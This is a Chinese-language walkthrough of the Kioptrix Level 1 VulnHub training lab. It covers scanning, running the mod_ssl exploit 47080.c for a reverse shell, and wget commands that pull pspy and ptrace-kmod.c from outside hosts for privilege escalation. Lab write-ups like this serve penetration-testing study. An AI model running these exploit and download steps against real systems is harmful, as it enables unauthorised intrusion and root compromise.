Kioptrix Level 1 靶机wp

主机探活

这次的靶机刚开始扫描不到网络,上网搜索,得到解决办法如下:

将下载的靶机文件中后缀为 vmx 的文件中的 bridged 改为 nat 即可(一共两个,改前一个即可)

参考文章:https://blog.csdn.net/Viv233/article/details/104103628

nmap -sP 192.168.159.0/24

这里我本地的截图丢了,找不到了,凑活看吧,能明白就好,后面重点的地方图都在

得到主机IP:192.168.159.156

端口发现

nmap -sV -p- -A 192.168.159.156

图丢了。。。不影响。。。

开放端口:22、80、139、443、1024

80端口

nikto

nikto -h 192.168.159.156

发现了一个 mod_ssl 模块,显示这个版本可能存在 远程栈溢出导致的 REC漏洞(日常丢图,大家做的时候敲命令就行。。。)

mod_ssl

尝试利用mod_ssl模块直接获取权限

searchsploit mod_ssl 2.8.4

找到了三个可用文件,但是经过测试只有一个文件可以使用

searchsploit -m 47080.c #将文件移到当前文件夹

编译运行

gcc -o EXP 47080.c -lcrypto

设置相应的参数

版本、目标IP、端口、线程

之前的namp扫描得出其系统与apache版本信息:RedHat Linux 和 Apache 1.3.20

找到两个相对应的参数,挨个尝试



./EXP 0x6a 192.168.159.156 443 -40

./EXP 0x6b 192.168.159.156 443 -40

0x6a 失败,未能成功反弹shell

0x6b 成功

获得apache权限

提权

setuid

find / -perm -u=s -type f 2>/dev/null

没啥特殊的



计划任务

crontab -l

cat /etc/crontab

emmm,几个文件看了都是只读,我没看出来有什么可以利用的。。。



sudo

不知道密码,寄

信息收集

各个目录下找了好久,没有啥有价值的信息。。。



上脚本



python -m SimpleHTTPServer 80 #服务端

wget 192.168.159.131/pspy64 #客户端

传了两个版本都跑不起来。。。应该是没有运行权限,或者是操作系统版本太低了。。。

???从做系统版本低?有没有可能直接有操作系统层面的漏洞?

操作系统漏洞

uname -a #查看操作系统版本

Linux 2.4.7-10

searchsploit Linux 2.4.7-10 Privilege Escalation

Privilege Escalation 权限提升

试了几个,都不行。。。不想试了。。。

没法子了,去网上搜索一下别人的 wp 吧,以下内容参考:

Kioptrix Level 1 - vulnhub 演练 - NetOSec

mod_ssl脚本完全体

我们发现,在运行之前的mod_ssl脚本时其实是有报错的

这我是真没注意。。。

所以说以后还是要注意细节啊!!!



缺少一个文件:ptrace-kmod.c,该程序试图下载另一个源文件进行编译和执行,但失败了。

在之前的脚本中找到这个文件位置

https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c

我们先把它下载下来:

wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c

把源文件中的下载地址改为本机地址:

本地开一个服务器:

python -m SimpleHTTPServer 80

重新编译脚本文件并运行:

gcc -o EXP 47080.c -lcrypto

./EXP

还是老报错,但我直接命令行 wget 就能成功。。。

这里其实是因为这个下载操作是在靶机上实现的,127的IP肯定不行,要用192的IP地址。。。md,脑瘫了,搞了好久。。。

重新编译运行

终于成功了,呜呜呜呜呜,泪流满面!!!

附

看网上别的大佬们的wp,发现这个靶机还有其他的方式可以攻破,比如利用smb的漏洞直接获取root权限。

我就不写了,想了解的朋友可以参考这位大佬文章:https://netosec.com/kioptrix-level-1-vulnhub/